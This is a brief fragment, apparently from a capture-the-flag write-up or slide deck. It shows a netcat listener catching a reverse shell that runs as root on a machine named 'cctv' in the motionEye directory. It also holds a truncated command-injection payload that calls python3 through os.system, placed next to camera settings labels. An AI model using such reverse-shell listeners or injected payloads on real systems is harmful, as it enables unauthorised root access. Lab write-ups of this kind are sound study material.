 mark@cctv:/etc/motioneye$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.231.177 60900
bash: cannot set terminal process group (7193): Inappropriate ioctl for device
bash: no job control in this shell
root@cctv:/etc/motioneye# whoami
whoami
root
$(python3 -c "import os;os.system('ba
Quality
Capture mode
Interval Snapshots